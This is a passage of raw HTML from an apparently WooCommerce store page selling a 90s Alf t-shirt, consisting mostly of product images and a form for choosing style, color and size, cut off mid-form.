		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg" class="wp-post-image skip-lazy" alt="Season 2 Art 90s Alf Unisex T-Shirt" title="Season 2 Art 90s Alf Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-fltvd.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-fltvd.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-fltvd.jpg" class="skip-lazy" alt="Season 2 Art 90s Alf Unisex T-Shirt" title="Season 2 Art 90s Alf Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-fltvd.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-fltvd.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-o6hre.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-o6hre.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-o6hre.jpg" class="skip-lazy" alt="Season 2 Art 90s Alf Unisex T-Shirt" title="Season 2 Art 90s Alf Unisex T-Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-o6hre.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/05/season-2-art-90s-alf-unisex-t-shirt-o6hre.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Season 2 Art 90s Alf Unisex T-Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="444228" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/season-2-art-90s-alf-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:444228,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
